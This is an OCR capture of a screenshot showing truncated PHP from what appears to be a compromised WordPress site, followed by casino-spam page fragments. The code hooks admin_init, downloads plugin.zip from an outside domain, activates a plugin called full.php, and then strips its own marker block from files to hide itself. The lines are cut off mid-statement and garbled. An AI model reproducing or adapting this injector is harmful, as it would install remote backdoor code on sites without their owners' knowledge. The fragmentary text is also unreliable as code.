
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny casino